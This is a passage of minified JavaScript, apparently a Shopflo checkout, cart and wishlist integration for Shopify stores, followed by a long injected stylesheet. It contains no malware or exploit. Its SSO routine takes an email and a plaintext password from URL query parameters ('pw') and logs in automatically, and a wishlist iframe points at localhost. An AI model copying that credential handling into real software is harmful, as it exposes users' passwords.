0:$.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,w,O,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,x),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=44,en({shopflo_analytics_sent:!0});case 44:bn()&&(document.querySelector("title")&&(document.querySelector("title").innerHTML="Wishlist"),(nt=document.querySelector("main"))&&(nt.innerHTML="",nt.appendChild((new DOMParser).parseFromString((rt=null===(et=window.floMerchantAttributes)||void 0===et?void 0:et.account_id,'<div id="flo-wishlist-container" class="flo-wishlist-container">\n  <iframe src="http://localhost:3000/?page=wishlist&mid='.concat(rt,'" id="flo-wishlist-modal" allow="otp-credentials"  style="height: 100%; width: 100%; max-width: 96rem; border-radius: 1.6rem;"></iframe>\n  </div>')),"text/html").querySelectorAll("#flo-wishlist-container")[0]))),yn()||(window.location.href.includes("/do/")&&window.location.href.includes("/thank_you")&&window.setTimeout((function(){location.reload()}),1e3),Dl()),t.next=51;break;case 48:return t.prev=48,t.t0=t.catch(2),t.abrupt("return",{error:!0});case 51:case"end":return t.stop()}var rt}),t,null,[[2,48]])})));return function(){return t.apply(this,arguments)}}(),Dl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Go();case 2:a=t.sent,Bt(Tt.STORE_PAGE_VIEW,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname,productUrl:null==a?void 0:a.productUrl,productImage:null==a?void 0:a.productImage,productPrice:null==a?void 0:a.price,productName:null==a?void 0:a.productName,productCompareAtPrice:null==a?void 0:a.compareAtPrice,productType:null==a?void 0:a.productType,vendor:null==a?void 0:a.vendor}},"load");case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bl=function(t){var n=t.floBtnsEnabled,e=t.isThemeEnabled,r=t.isSsoEnabled,o=t.isCustomAnalyticsEnabled,i=void 0!==o&&o;dl&&(dl.onclick=n?Sl:Hn),pl&&(pl.onclick=n?kl:Ol),window.handleFloCheckoutBtn=n?Sl:Hn,window.Shopflo.openCheckout=n?Sl:Hn,window.handleFloBuyNowBtn=n?kl:Ol,dl&&pl||!n||!e||(In(),Ml()),window.handleFloCartBtn=n?bl:Al,window.handleFloOpenWishlist=Tl,i&&(window.handleFloAnalyticsEvent=Bt),r&&(window.handleFloLogin=Cl,document.addEventListener("click",(function(t){var n=function(t){for(;t&&"A"!==t.tagName;)t=t.parentElement;return t}(t.target);if(n&&"A"===n.tagName){var e=new URL(n.href,window.location.origin);if("/account/login"===e.pathname||"/account"===e.pathname){if(t.preventDefault(),Kn())return void(window.location.href="/account");window.handleFloLogin(t)}}})))},Fl=function(t,n){var e=t&&n;window.shopfloConfig={enableShopfloBuyNow:e,enableShopfloCheckout:e,enableShopfloAddToCart:e}},Ul=function(){var t,n,e,r;window.addEventListener?(window.addEventListener("message",Ui),window.addEventListener("popstate",(function(t){var n,e;(null!==(n=t.state)&&void 0!==n&&n.cart||null===t.state)&&fl&&Ll(),null!==(e=t.state)&&void 0!==e&&e.cart&&!fl&&bl({preventDefault:function(){}},{shouldPushToHistory:!1})}))):window.attachEvent("onmessage",Ui),r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")],function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url).pathname:"";kn(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&kn(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)},function(){try{window.addEventListener("pageshow",(function(t){var n,e;((null==t?void 0:t.persisted)||void 0!==window.performance&&2===(null===(n=window.performance)||void 0===n||null===(e=n.navigation)||void 0===e?void 0:e.type))&&Il()}))}catch(t){console.error(t)}}()},Ml=function(){window.addEventListener("load",In)},jl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,Bt(Tt.CLICK_HERE_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname},"click"),t.next=4,no(500);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),console.error(t.t0);case 9:return t.prev=9,$o("checkout",ht.SHOPIFY_REDIRECT_BTN_CLICK),t.finish(9);case 12:case"end":return t.stop()}}),t,null,[[0,6,9,12]])})));return function(){return t.apply(this,arguments)}}(),Hl=function(t){if(!t)throw new Error("Not a valid checkout URL");try{window.checkoutLoadStartTime=performance.now();var n=$r(t);if(n&&n.length&&!0===Boolean(localStorage)){var e=n.find((function(t){return"tokenId"===t.name})),r=null==e?void 0:e.value;r&&(localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,r))}}catch(t){console.error(t,"Error occured while adding checkout tokenId to local storage")}Ir(),Mt({cartData:{},isBuyNow:!1,tokenId:xo("tokenId",t)}),Zn(t,"checkout","CHECKOUT_BY_URL")},Kl=function(t){try{Br(),Mr(),jr(),Zn(t,"cart","CART_BY_URL",{isBlankIframe:!1}),document.querySelector("body").style.overflow="hidden",Nr(!1),yr(ur.CART_OPEN,{},"cart"),fl=!0,null!=wl&&wl.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},"")}catch(t){window.cartLoadStartTime=null,$o("cart",ht.CART_BY_URL_FAILED)}},Gl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,a=new URLSearchParams(window.location.search),l=a.get(dt)){t.next=5;break}return t.abrupt("return");case 5:s=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",c=new URLSearchParams({tokenId:l,default_view:null!==(e=null===(r=window)||void 0===r||null===(o=r.floUiConfig)||void 0===o||null===(i=o.data)||void 0===i?void 0:i.default_view)&&void 0!==e?e:"ADDRESS",shop_url:window.location.host}),(u=a.get("checkout_type"))&&c.set("checkout_type",u),d="".concat(lt,"/").concat(s,"/?").concat(c),p=Ht(),f=p.utmParams,h="",null!=f&&f.length&&f.forEach((function(t){h+="&".concat(t.name,"=").concat(t.value)})),Hl("".concat(d).concat(h)),qo({deleteParams:[dt],addParams:{CLOSE_MODAL:!1}}),t.next=20;break;case 17:t.prev=17,t.t0=t.catch(0),console.error("Error while opening ACR Link",t.t0);case 20:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}(),Ql=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("flo_sso"===(n=new URLSearchParams(window.location.search)).get("ctx")){t.next=4;break}return t.abrupt("return");case 4:if(e=n.get("email"),r=n.get("pw"),!e||!r){t.next=20;break}if(n.delete("ctx"),n.delete("email"),n.delete("pw"),o=window.location.pathname,n.toString()&&(o+="?".concat(n)),window.history.replaceState({},document.title,o),"complete"===document.readyState){t.next=16;break}return t.next=16,new Promise((function(t){return window.addEventListener("load",t)}));case 16:return t.next=18,no(500);case 18:return t.next=20,Fo({email:e,password:r,redirectURL:"/account"});case 20:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),zl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",i=localStorage.getItem(hr.FLO_SEGMENT_ID),a="".concat(lt,"/").concat(o,"/?page=experiments-widget&mid=").concat(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,"&experimentId=").concat(n,"&shop_url=").concat(window.location.hostname).concat(i&&"null"!==i?"&segmentId="+i:""),Zn(a,"experiments");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Vl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=new URLSearchParams(window.location.search),(e=n.get("experimentId"))&&localStorage.setItem(hr.FLO_EXPERIMENT_ID,e),r=localStorage.getItem(hr.FLO_EXPERIMENT_ID),!e&&!r){t.next=7;break}return t.next=7,zl(e||r);case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();(function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,d,p,f,h,v,m,g,_,y;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,jt(),window.Shopify||So(),window.Shopflo=ll(ll({},window.Shopflo),{},{openFloCart:Kl,openFloCheckout:Hl,getSessionId:Ao,getLongSessionId:Oo,closeFloCheckout:Il}),Ul(),O=void 0,k=void 0,void 0,O=document.head||document.getElementsByTagName("head")[0],k=document.createElement("style"),T=(bn()?"\n  .flo-wishlist-container {\n    width: 100%;\n    height: 100%;\n    min-height: 85vh;\n    padding: 16px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    background-color: transparent;\n  }\n":"")+(wn()?'\nmain {\n  display: none;\n}\nfooter {\n  display: none;\n}\nheader {\n  display: none;\n}\n.shopify-section {\n  display: none;\n}\nbody {\n  background: #FFF !important;\n}\n.flo-order-status-wrapper {\n  display: block !important;\n  position: fixed;\n  top: 0px;\n  left: 0px;\n  width: 100vw;\n  height: 100vh;\n  background: #FFF !important;\n  z-index: 2147483646;\n}\n.flo-order-status-main {\n  position: absolute;\n  top: 0px;\n  left: 0px;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  font-family: "Inter";\n  z-index: 2147483647;\n}\n.flo-order-status-main .flo-codotp {\n  width: 50%;\n}\n.flo-order-status-main .flo-main__content {\n  width: 100%;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n.flo-order-status-main p, h1, h2, h3, h4, h5, h6, span {\n  margin: 0px;\n  font-style: normal;\n  line-height: normal;\n  font-family: "Inter";\n}\n.flo-order-status-main .flo-logo-container {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-top: 60px;\n  padding-bottom: 8px;\n}\n.flo-order-status-main .flo-logo-link {\n  height: 48px;\n}\n.flo-order-status-main .flo-logo-image {\n  height: 48px;\n  object-fit: contain;\n}\n.flo-order-status-main .flo-order-status-sections {\n  width: 100%;\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  align-items: flex-start;\n  padding: 24px;\n  gap: 36px;\n}\n.flo-order-status-main .flo-order-status-section {\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  width: 50%;\n  gap: 24px;\n}\n.flo-order-status-main .flo-brand-seal {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-bottom: 60px;\n}\n.flo-order-status-main .flo-container {\n  width: 100%;\n  border-radius: 16px;\n  border: 1px solid #F0F0F0;\n}\n.flo-order-status-main .flo-container-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: start;\n  align-items: center;\n  gap: 8px;\n  border-bottom: 1px solid #F0F0F0;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-container-body {\n  padding: 16px 12px;\n}\n.flo-order-status-main .flo-order-details-body {\n  display: flex;\n  flex-direction: column;\n  gap: 12px;\n}\n.flo-order-status-main .flo-order-status-header {\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-order-status-body {\n  padding: 12px;\n  display: flex;\n  flex-direction: column;\n  gap: 20px;\n}\n.flo-order-status-main .flo-order-description-item {\n  display: flex;\n  gap: 8px;\n  flex-direction: column;\n}\n.flo-order-status-main .flo-order-summary-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: space-between;\n  align-items: center;\n  gap: 8px;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-order-summary-header-text {\n  display: flex;\n  flex-direction: row;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-summary-item {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n}\n.flo-order-status-main .flo-order-summary-item-image {\n  border-radius: 8px;\n  border: 1.5px solid #F0F0F0;\n  width: 64px;\n  height: 64px;\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-image-section {\n  position: relative;\n}\n.flo-order-status-main .flo-order-summary-item-quantity {\n  width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n.flo-order-status-main .flo-order-summary-item-details {\n  display: flex;\n  flex-direction: row;\n  gap: 18px;\n  justify-content: space-between;\n  width: 100%;\n}\n.flo-order-status-main .flo-order-summary-item-description {\n  display: flex;\n  flex-direction: column;\n  gap: 2px;\n  justify-content: start;\n  width: 80%;\n}\n.flo-order-status-main .flo-order-summary-item-pricing {\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  justify-content: start;\n  align-items: flex-end;\n  width: 20%;\n}\n.flo-order-status-main .flo-breakdown-line {\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n}\n.flo-order-status-main .flo-coupon-text {\n  max-width: 200px;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  white-space: nowrap;\n}\n.flo-order-status-main .flo-savings-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  border-radius: 16px;\n  border-bottom: 1px solid rgba(44, 135, 74, 0.10);\n  background: linear-gradient(270deg, rgba(44, 135, 74, 0.10) 48.47%, rgba(44, 135, 74, 0.00) 100%);\n  padding: 12px 8px;\n}\n.flo-order-status-main .flo-order-summary-body {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n.flo-order-status-main .flo-order-breakdown {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n  padding: 0px 4px;\n}\n.flo-order-status-main .flo-order-summary-items {\n  display: flex;\n  flex-direction: column;\n  gap: 16px;\n  padding: 4px 8px;\n}\n.flo-order-status-main .flo-grand-total {\n  padding: 0px 8px;\n}\n.flo-order-status-main .flo-order-status-subheading-text {\n  font-size: 16px;\n  font-style: normal;\n  font-weight: 600;\n  line-height: normal;\n}\n.flo-order-status-main .flo-text-coal-dark {\n  color: #4D4D4D;\n}\n.flo-order-status-main .flo-text-coal-light {\n  color: #6E6E6E;\n}\n.flo-order-status-main .flo-text-green {\n  color: #2C874A;\n}\n.flo-order-status-main .flo-text-normal {\n  font-weight: 400;\n}\n.flo-order-status-main .flo-text-semibold {\n  font-weight: 500;\n}\n.flo-order-status-main .flo-text-bold {\n  font-weight: 600;\n}\n.flo-order-status-main .flo-text-small {\n  font-size: 12px;\n}\n.flo-order-status-main .flo-text-medium {\n  font-size: 14px;\n}\n.flo-order-status-main .flo-text-large {\n  font-size: 16px;\n}\n.flo-order-status-main .flo-text-extra-large {\n  font-size: 20px;\n}\n.flo-order-status-main .flo-order-status-strikethrough-text {\n  text-align: right;\n  text-decoration: line-through;\n}\n\n.flo-order-wrapper{\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  gap: 8px;\n}\n\n.flo-order-wrapper[data-bundle="true"] {\n  cursor: pointer;\n}\n\n.flo-order-wrapper-container {\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n}\n\n.flo-order-left{\n  display: flex;\n  flex-direction: row;\n  gap: 12px;\n}\n\n.flo-order-item {\n  width: 64px;\n  height: 64px;\n  border-radius: 8px;\n  overflow: hidden;\n  position: relative;\n}\n\n.flo-order-item-quantity{\n   width: 20px;\n  height: 20px;\n  position: absolute;\n  top: -4px;\n  right: -4px;\n  border-radius: 12px;\n  background: #6E6E6E;\n  color: #FFF;\n  font-size: 10px;\n  font-weight: 500;\n  text-align: center;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n\n.flo-order-item img {\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n}\n\n.flo-order-item-specs{\n  display: flex;\n  flex-direction: column;\n  gap: 4px;\n  flex: 1;\n}\n\n.flo-order-item-specs span{\n  color: var(--flo-coal-light);\n}\n\n.flo-order-right{\n    min-width: fit-content;\n}\n\n@media only screen and (max-width: 768px) {\n  .flo-order-status-main .flo-order-status-sections {\n    flex-direction: column-reverse;\n  }\n  .flo-order-status-main .flo-order-status-section {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-logo-container {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-brand-seal {\n    width: 100%;\n  }\n  .flo-order-status-main .flo-main__content {\n    width: 100%;\n    padding: 16px;\n  }\n  .flo-order-item{\n    width: 48px;\n    height: 48px;\n  }\n  .flo-order-item-specs h4{\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content h4, .flo-bundle-item-list-item-content span {\n    font-size: 12px;\n  }\n  .flo-bundle-item-list-item-content span {\n    font-size: 10px;\n  }\n  .flo-order-right h4, .flo-order-right span {\n    font-size: 12px;\n  }\n}\n'+u+'\n  .flo-accordion {\n      width: 100%;\n      border-radius: 8px;\n      overflow: hidden;\n      background-color: var(--flo-gray-lightest);\n  }\n  \n  .flo-accordion-item {\n      border-bottom: 1px solid #E5E5E5;\n  }\n  \n  .flo-accordion-item:last-child {\n      border-bottom: none;\n  }\n  \n  .flo-accordion-header {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    width: 100%;\n    padding: 12px;\n    border: none;\n    text-align: left;\n    cursor: pointer;\n    transition: background-color 0.2s;\n    color: var(--flo-coal-light);\n    background-color: var(--flo-gray-lightest);\n    gap: 4px;\n  }\n  \n  .flo-accordion-header:hover {\n      background-color: rgba(0, 0, 0, 0.02);\n  }\n\n  .flo-accordion-icon-style {\n   font-size: 16px;\n   color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-icon {\n      font-size: 16px;\n      font-weight: normal;\n      transition: transform 0.2s;\n      width: 24px;\n      height: 24px;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-header[aria-expanded="true"] .flo-accordion-icon {\n      transform: rotate(180deg);\n  }\n\n  .flo-order-wrapper[data-bundle="true"][aria-expanded="true"] .flo-bundle-item-caret {\n    font-size: 12px;\n    transform: rotate(180deg);\n  }\n\n  \n  .flo-accordion-content {\n      max-height: 0;\n      overflow: hidden;\n      transition: max-height 0.3s ease-out;\n      padding: 12px 0;\n  }\n  \n  .flo-accordion-content:not([hidden]) {\n      max-height: 1000px; /* Arbitrary large value */\n  }\n  \n  .flo-accordion-content-inner {\n      padding: 0 16px 16px;\n  }\n':"")+"\n\n .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.5s ease-out;\n  }\n\n .skeleton-loader {\n    background-image: linear-gradient(90deg, #e0e0e0 0px, #e8e8e8 40px, #e0e0e0 80px);\n    animation: shine 1s infinite linear;\n    background-size: 275px;\n  }\n\n    @keyframes shine {\n    0% {\n      background-position: -100px;\n    }\n    40%,\n    100% {\n      background-position: 200px;\n    }\n  }\n\n.flo-checkout-wrapper,.flo-cart-wrapper {\n  position:fixed;\n  width:100% !important;\n  height:100% !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n.flo-experiments-wrapper {\n  position:fixed;\n  bottom:0;\n  left:0;\n  width:100% !important;\n  height:7.5rem !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n#flo-login-wrapper {\n  position: fixed;\n  width: 100%;\n  height: 400px;\n  border: none;\n  overflow: hidden;\n  z-index: 9999999999999999;\n  background: rgba(26, 26, 26, 0.6);\n  bottom: -400px;\n  transition: .5s;\n  border-top-right-radius: 24px;\n  border-top-left-radius: 24px;\n  padding: 0 16px;\n  border: 2px solid #4D4D4D;\n}\n.flo-cart-active >  #flo-cart-iframe, .flo-checkout-wrapper > #flo-checkout, #flo-login-wrapper > #flo-login {\n  z-index: 999999999;\n  background: #FFFFFF;\n}\n#flo-experiments-iframe {\n  z-index: 99999999999;\n  background: #FFFFFF;\n}\n\n.flo-inset-zero {\n  inset: 0;\n}\n.flo-cart-transition {\n  transition: .5s;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart{\n  right: -100%;\n  height: 100% !important;\n  top: 0;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n  width: 90% !important;\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n#flo-login-wrapper.flo-login-active {\n  bottom: 0;\n  height: 472px;\n  backdrop-filter: blur( 15px );\n  -webkit-backdrop-filter: blur( 15px );\n}\n\n#flo-login-wrapper > #flo-login {\n  max-width: calc(100% - 32px);\n  border-top-right-radius: 12px;\n  border-top-left-radius: 12px;\n  top: 72px;\n  left: 16px;\n}\n\n.flo-login-wrapper-head {\n  position: absolute;\n  width: calc(100% - 32px);\n  display: flex;\n  padding: 24px 8px;\n  justify-content: space-between;\n  align-items: center;\n  height: 52px;\n  z-index: 12;\n  \n}\n\n.flo-login-wrapper-head > button {\n  background: none;\n  border: none;\n  padding: 0;\n}\n\n#flo-container {\n  font-size: 16px;\n}\n.flo-loader{\n  background-color: #FFFFFF;\n  position: absolute;\n  width:100% !important;\n  height:100% !important;\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:50px;\n  z-index: 99999999999;\n}\n.flo-loader__title{\n  font-size:14px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n.flo-loader__logoText{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:15px;\n}\n.flo-powered-text{\n  font-size:12px;\n  font-weight:400;\n  color:#4D4D4D;\n  display: flex;\n  align-items:center;\n  gap: 8px;\n}\n.flo-loader__rippleSpan {\n    display: flex;\n    flex-direction: column;\n    align-items:center;\n    justify-content: center;\n    width: 70px;\n    height: 70px;\n    border-radius: 50%;\n    margin: 0 5px;\n    position: relative;\n    background-color: #E0E0E0;\n    z-index:1;\n}\n.flo-loader__rippleSpan::before {\n  content: \"\";\n  position: absolute;\n  width: 55px;\n  height: 55px;\n  background-color: #F2F2F2;\n  border: 4px solid #E0E0E0;\n  border-radius: 50%;\n  animation: ripple 0.8s ease-out infinite;\n  animation-delay: 0.2s;\n  z-index:-1;\n}\n\n.redirect-countdown{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  visibility: hidden\n}\n\n.redirect-text{\n  font-size:12px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n\n.redirect-link{\n  font-size:12px;\n  font-weight:600;\n  color:#6E6E6E;\n  background: none;\n  border: none;\n  border-bottom: 1px solid;\n  padding: 0;\n  cursor: pointer;\n  outline: inherit;\n}\n\n.flo-checkout-btn {\n  position: relative !important;\n  display: block !important;\n}\n\n.flo-checkout-btn::after {\n  content: '' !important;\n  display: block !important;\n  width: 1.5em !important;\n  height: 1.5em !important;\n  position: absolute !important;\n  left: calc(50% - 0.75em) !important;\n  top: calc(50% - 0.75em) !important;\n  border: 0.15em solid transparent !important;\n  border-right-color: white !important;\n  border-radius: 50% !important;\n  animation: flo-btn-loader-anim 0.7s linear infinite !important;\n  opacity: 0 !important;\n}\n\n.flo-checkout-btn.loading {\n  color: transparent !important;\n}\n\n.flo-checkout-btn.loading::after {\n  opacity: 1 !important;\n}\n\n.flo-popup-wrapper{\n  position:fixed;\n  width:100% !important;\n  height:42% !important;\n  min-height:25em;\n  border-top-left-radius: 24px;\n  border-top-right-radius: 24px;\n  margin:auto;\n  bottom:0px;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n  display: block !important;\n  padding: 0.5em !important;\n  font-family: system-ui !important;\n  box-sizing: border-box;\n}\n\n.flo-c2p-container {\n  width: 100%;\n  height: auto;\n  background: #ffffff;\n  border-radius: 16px;\n  border-width: 2px;\n  border-style: solid;\n  padding: 16px;\n  margin-top: -15px;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  box-sizing: border-box;\n}\n\n\n.flo-c2p-close_btn {\n  background: white;\n  color: inherit;\n  border: none;\n  width: 42px;\n  height: 38px;\n  font: inherit;\n  cursor: pointer;\n  outline: inherit;\n  position: absolute;\n  border-bottom-left-radius: 1em;\n  border-top-right-radius: 24px;\n  right: 0px;\n  top: 0px;\n  padding-top: 4px !important;\n  margin-right: -4px !important;\n}\n\n.flo-c2p-offer_section {\n display: flex;\n padding: 8px;\n flex-direction: column;\n align-items: center;\n gap: -28px;\n align-self: stretch;\n border-radius: 12px;\n border: 2px solid rgba(44, 135, 74, 0.50);\n background: rgba(44, 135, 74, 0.10);\n margin-bottom: 16px;\n}\n\n.flo-c2p-offer_sub_section {\n  border-radius: 8px;\n  background: #FFF;\n  box-shadow: 0px 0px 4px 9px rgba(255, 255, 255, 0.38);\n  width: 100%;\n  text-align: center;\n  padding: 20px 24px;\n  box-sizing: border-box;\n}\n\n.flo-c2p-footer {\n  width: 100%;\n  text-align: center;\n}\n\n.flo-c2p-pay_btn {\n  width: 100%;\n  border: none;\n  border-radius: 8px;\n  display: flex;\n  justify-content: center;\n  cursor: pointer;\n  margin-top: 16px;\n  box-shadow: -5px 5px 9px 0px rgba(255, 255, 255, 0.20) inset; \n  padding: 16px 12px 16px 16px;\n}\n\n.flo-c2p-offer_text {\n  color: #4D4D4D;\n  text-align: center;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n  border-radius: 8px;\n  background: rgba(240, 240, 240, 0.50);\n  padding: 8px 0px;\n  gap: 10px;\n}\n\n.flo-c2p-offer_timer {\n  color: #4D4D4D !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__text {\n  // font-family: Inter !important;\n  font-size: 16px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__save {\n  margin-bottom: 8px !important;\n  color: #2C874A !important;\n  text-align: center !important;\n  // font-family: Inter !important; \n  font-size: 22px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__subText {\n  color: #6E6E6E !important;\n  text-align: center !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__highlight {\n  color: #2C874A !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__priceArrow{\n  display:flex;\n  flex-direction: row;\n  justify-content: center;\n  align-items: center;\n  gap: 4px;\n}\n\n.flo-main__content{\n  font-size:16px;\n  padding-top: 1em;\n  padding-bottom: 3em;\n}\n\n.flo-codotp{\n\tfont-size:16px;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n\n.flo-codotp_header{\n\tfont-weight: 500;\n\tfont-size: 16px;\n\tline-height: 19px;\n\tcolor: #1A1A1A;\n  text-align: center;\n}\n\n.flo-codotp_subHeader{\n\tfont-weight: 400;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #4D4D4D;\n\tpadding-top: 2.5em;\n\tpadding-bottom: 1em;\n  text-align: center;\n}\n\n.flo-codotp_phone{\n\tfont-weight: 500;\n}\n\n.flo-codotp_input{\n\tpadding: 0.75em 1.5em;\n\twidth:100%;\n\tbackground: #FFFFFF;\n\tborder: 1.5px solid #302B7D;\n\tbox-shadow: inset 0px 0px 0px 5px rgba(48, 43, 125, 0.3);\n\tborder-radius: 16px;\n\tbox-sizing: border-box;\n\ttext-align:center;\n  font-size: 1.5rem;\n  letter-spacing: 1.4rem;\n  font-weight: 300;\n  line-height: 29px;\n  outline: 